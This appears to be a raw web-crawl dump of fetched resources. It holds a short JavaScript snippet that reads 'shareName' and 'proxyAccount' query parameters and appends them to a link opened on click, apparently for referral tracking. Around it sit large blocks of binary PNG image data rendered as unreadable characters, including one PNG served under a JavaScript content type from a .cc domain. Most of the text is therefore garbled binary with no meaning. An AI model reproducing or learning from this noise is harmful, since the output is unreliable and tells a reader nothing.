�H�_]��Й���14o&Iޠr��n��N�'�¦k͂ >ޤyכ]�]Ͻ���Hr�fk��ߏ�	|���`t�=�|z��2�A5@-h�H���������}�s� ��V [�@|����+�S\z-Bpi�	˰q(����4'��kt��?��'�w���w2�,�Xh�H���	��m`��ֻk������7�m��<�����Jk������>Q�|��d?~g�7����̖��7{�i�jz\�hE!]���&M�#\�pe���`�����Tlg�ͼy�rl�Ƚ�9�������u5mt�=S�����K5�D���!��S{�g�غb��l]�.�:�s��PIOH*���.o6�wL΋��M�G|���-�����b8�n���|�E ��+ y��(u��Y���QB���>!-�P�Ч0�>%~]�g�Хq�w�Ο��K%#�+� �͖��.�O����Ǥr��I  �IDAT?z�[��%�[�@�M_Ӥ!ӽ����o$��!n�H�lJ��l��x9ɁRw�Եms��l����c|ћ�vq��Ɲ�=��=���ϋ��77| ���=�`ۛ����;��K�;.���C%	��~�O
"���w�0ak�߭����M/*��X��_�A]u���K[��v��W�D��9{<Ι*�B��N"�K�L��*E5���! ~9:�_I�aw�����$ﻺi�%�/	����6��eN�$��e��D+� ى�j�����^^��ij��F�M9N`L�oa_��� E�����PB�J���|=�&���4��f;O�6V|C�E��Y�� 4:�@+A!7x1@���>j��A(Gdb��f�hLdg�D���uaL�a���b�C{� .�/��?D?���ӡ    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://56javas.oss-accelerate.aliyuncs.com/562sn.js
body_size: 819
content:
        var $_GET = (function () {
            var url = window.document.location.href.toString();
            var u = url.split("?");
            if (typeof (u[1]) == "string") {
                u = u[1].split("&");
                var get = {};
                for (var i in u) {
                    var j = u[i].split("=");
                    get[j[0]] = j[1];
                }
                return get;
            } else {
                return {};
            }
        })();
        var shareName = $_GET['shareName'] || '';
        var proxyAccount = $_GET['proxyAccount'] || '';
        $(".enter").click(function () {
            var $this = $(this);
            window.open($this.attr("data-url") + "/index.html?shareName=" + shareName + '&proxyAccount=' + proxyAccount);
        });

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kaiddcvycq.cc/img/169cc1_246x78.js
body_size: 6086
content:
�PNG

   IHDR   �   N   $U�   �PLTEGpLt o q to t s n �P |�FQ��p����F	��̵1
����t��$��B�챁�]V������� � � 
� � �� �(� 
�� #�3_�=�>i�
3�G� �c�*V� �Ir�N}�W��$O����-����?�������� ��>�t�m��Y��m���0�����S�HZ����A� ,��9�,?���DRB�I=   tRNS X6(D	m��V������֟��񯉿s�҉  ?IDATx�ԙs�:�%�ID\�dH����*0.8�	����tvW�/�������Kb9�=z�]	���GQ�m�v�E�����xe��s�jv��h�n:�^��>z�.:ﴚMM��DT|���p�*�vК���y�?��.�g�C�Q���m]�.8�\胼@G���?"�; ��oq��k����l��z}#��v964~����b�,R�8u\��Ԑ�שk�&B���6�fۖ��cW���S���u9V(�߿�O�ɝٔ?�; gW� o���"��Z�,����bg��ؗ�9�{��W��\�� �|C�_.Pw�u;�_��s����_�:Z|�m`qם������ Ã���1�"�phB�p:S�x?����SqC��oO�ci�1�A\?D%f�f�4v}�0������}^�$u�Q���d`rw8���\r���SG�G���h����4jS��#�nF쎩���r���i�Ջ�蠸�?պ�D��E����� pǖ9��D��͋ؒ�U���3�����Z N�!���4�4hL���)�U���cp���Ӛ�'gI1��N�7i�d,��'H���\�4ۑ�V�ss�y�l)x�k^}5� �uv,�i��������f�:��ѸA�͹�^��>n^n�q,7�y�1���A��uls4r�܎����@������W��ܞ�.�f9$R��gTB���(�خZ�ϳ�"wA��l=���I�#w�Cnx���_N ��?}>6m���}nYG	>w�'t�H�+��n6��x(��:��׾�����(K[����w��h0
���z����-R�q����!�H��˝�b�ȳ�.$�E��n�w_��F ,�~&�<B�!�_2�4��\��"��ŭVt�&��w���,�~������\��Ȥ���Α�r&�Ս犿���Q�4rD�:(Ò˹�)�zb���8|y�?u�vh7�@w>U��Õb_�4��!ݘcG��y����l:�<U���_�gU��Y���_�9�������6�?��>�P�.�'���y�Ml� �$�j��E��Y��6M����GNq6����\�g����oӿE��q���U.g�Uj��.Y�U�Sm�\�ܬSSnԺ�輪'T	���.7��;#�e��"��]�_Jy^@�3{V��~�US�*V�2��$DR���9��`��j���4�ߖ�Ď�)kW���=����u]q��|$������|�VB��R�Zl�]9�U}�"u�*#_<Z��	k�m�}�i4���ɍbwR;Z���[�&r��*���%|�박�Rf��U?��[+��ܣj]���Ej��zd�ǉg>��]m�܇��k���~����]m4��t7|H�Q_a�CE�[sGD&���&?����RxRV�J��r�U�y1�=o�]2oK�AV`������v={����4��_gv�Þ�g��a��<��ÁN>'�ͬ���P��HVvI��2�i�qI.1�������[����rц������P���R�zBN��818���Y��h��=�\9�F���E�$����ק��q�id��)n�����Kї��eW�a�{��6�_�ܮ��q�ku���
O�`Ք��A4�^Lg�,ҫ����d��^�����$��8��6���W�:�n��'�s�}k�T�5��=}�M��1�i�뉖������J���6���9���D��1�2�z��$�TN��Z�rZ��$Q��/�,�j�w�~hзf��992g�������kZ}ч/N舽�B��"���%���6k�l�B��{[ҕ���H`��X}�g����&b�'$��}�\��^?��\�#������ŏ�� e��Aຩ�mB7ŏ�������È�E�
�[���=a������O��m�w�n�l��<�� �����z��ύ��%#����`��ol3��C��~�K��>v�Ň�{�6��F�v[a�6,�
��3K��=Qu%�Qjb�_�bO��۱��cچi��|V��F�Z�*�ۙ�妡����?�<���%9��c@�� �3> ����_�-�����f�eֺ���T$BW�:��)\�%��K���2������6>�2���5�z�3�՚�o���L�zCH��ܶ�Ff�y��ݼW��vִ�����	;�b��?k,�����@&���E�[P��ղ3>FFB�����~1G����V\O���l^�rZ���� ����p�&�`���<��*p�p��rKs�L��r����/���s���!� �!y�����B�߽�:�J+��,CJ@ǒ���0���d�W[n��3j�Og:�3�馕�'=�i_���Bq�|N#�����e�ZM����B���Y*i!vaP|D�'\�T.�,�����d�����%������� �o�4 i2����T,��F�aͺ�}�4 zr۷��}{�����z_�=(p��
���S�U�i��"Ϳ|��n�J���d��(����m��[>Z�d��Aܕ���[��\�0@�c��_�Wu���?Q��7�>��=�X5��]f�ȵݻ�}��|�g������ɼ^k�t�*܋�w�����)�p�ҫ+�3ʨ��;���x����=r�cߚS!3;���6"�+����O�a����⅁9��`�O	��7>�<%���&����U)�1���ƒ��p�X��M��T+Į6�+�[�-V4�_����$ˉZ4�An����[Ĺ�q���T��%�j:*���*����Ԯ>h<M�\����_N����ɯ0�Am��f��\U)�Q���|˽��#ȍ?<傝oا�	cS^��ΣQ{�!�!�����ZN���Z�ú�p�J՗����D����܂D0�C�ؑ��k���k����Muf����56��o��@����Y�ml�sB�h=��_��:�V^Yg�z�ל�e�7HM��a�5~��*���w��K[gY�V�k3]���d�(����Em4iC��7C���t��w�ӆ��N"6�IB���J1䵧��Ss>>�ա�B<���j�I׿6i�NԳ�h���MV��������]�冱)ѣVdk9ȍ�ɒ{15�#��b'�y�����3�O��*���:���ow�uV�:�,�N]�����5�J���MFT�9ȿ�dQݠ�A�h�^וBlu���L�1����gI���IPLo�΃�XvaS��=;!�}�7е�ş4tזg�6���vͳ�Rf�+���뗿�*�O�@��LF����M��f}�B�_�`V������R[Ln'�QRo�41#9��z�"4=	6�)��C���2�J��y���g��wqF��F����ŶD��d���,4����T�\ރ	��:��b4z���ܣɴ�U�������j�)�fl�O��Q��py��Mgv��������ɝcx�M�6�zg*Ȅ�+OL}N9��"�6�P�{���V)�}���+!YS̈:`��r?�ކ�phShS%���9b����������$	σ�Y�NP� �ǎ�^�
��#�Aӡy�-~�F�:�锤���i ?A�k}#�[�4E1{��;E�V-p/�u7U�l��)�q6��NJ�-ҧ��p:����9ng
�(6l'�����[:T��Y���3���ޅ���oj�ǭ�`�h�kܖ�ӢhG߾��ҿ�{��ŷf�٢h�2��8o�;����q��$p��拐Dv����	���;{�=��t޽�N0��m�Z��mP�w�C �B�%��|��mH�El����ͮ��m�`nu���֔Ъ�q6��jw7%#��bo��x��NCo�Z4f�K���| � P'��i�X�b�F����&�V���R+ Z�E�b��.�H��m[T��l��V�r_U��7U����JH��a��|wǗ���_q���=뷧O�����7�S|�l�WJkz�x���+����2I��v
ԫ�c\l�����ZrW��d��5�-Sfؠ�Ǹ;o��d~����Zɢ ����t�0~g��Fx`�-��yvJ�U�I�qæc�]�u\V 6����_!�!�Q�	�M���C?�m���2�۴��a��r��fߖ��[�6>`Gz`��ܹ�Bu����lW�eU(��,&�؁{�ִπ�j�����t<���A�z�Z��Ʉ<�E�����.s����L'w8�v}�ٻ��C��+�3���~��lY5�d�`��M��ۺH�<���f��
-L�)�c�".O���Ï�T�l*�����Q�ul���i�b`ц���f2��-�=�q(`�};��߿��@�"��RF2�~V"���ߧ�d	w���������%C Xw�Me���,,K7.��C�)l�n%h���F�5��{ w�<�Tm���%;�ѩqvP4�Vr<Xi�Tt��yT��:��ݕ�����ZKxCY�I��_�?Nf>\ܕ@�{@L�(��9���h�<@��L�]��{;L���j:m��[�>!s�oH7Ѝ����X0ѕ���M:s�-���4�Ϥ��Y��3��U��DH~e6?��o�~��~�8 �j��رeC��4��q2+ڣSWUfYH<6�F��݁��ۭJr��S�N}H�t��;o�u�4� ���W�L2ZƠ�����'����U�bQ��TB�#�d��yS�ɢ��.[�rp�@L�u���Q
��r���憄�ux�%����b��t�[��a+鞕�'~�,_~��z
�\��^|����|4�氜�*׾�hp�0�v��0�ӻx�g���]R���@�]���\��+��w��6+��Z1�Z��>��h�ę���b��7o��܏Eut�~Ol�<DZ�UI�m���������/��Pk��n$8��4�a̳N��J�o��^ַ��`�0!vO��=-��3��RڽpvIV9T�A��U�=����;��Zsx�
I��b�&|r�n+?yY�����ZO�G���ү�f��{<k�j�b� �����؜��W[W㤍��c���FH���nM,�5�ʬk���t�"��zFƯh}4��0�>V�t�z7kp�9�ؠ��'��w3��ϋŴ���%��N� t��J���T)�a%�o���֩г�y�z�֛bX�3�9)a��������WKdg�y-��ڲ�����j�e�A���!�ca��O���F]EHY+BJ��_�;�6V�X�������i�n��/V���������_�yzp%����iz���
��6X���|����?�Co���;9T���s׷������|~���iX��^���M���tG�1�:�4Ym�z��Ü��0�pM�8c�o2P�a�&�)V[�+�.����;nU33	U�����˅K���O�b��6����$us���5�_�GOW�J���:4��AWFj��s4%��^��xE�/�[x}���_�qЖ�E?`O&��8�����k����j��bhO]�9��܄�L>�&���Y�!{"�ӧ�����7�������{ӳ!r=�\�s�~���hr��迃�2es� ������rU&Z}ӣ{p�^��Ge�F�CGp&ߔ�|�ȅ,��o&��09*�%f��C�W���Sr	r�WIf�ɍ�~ b(�K��    IEND�B`�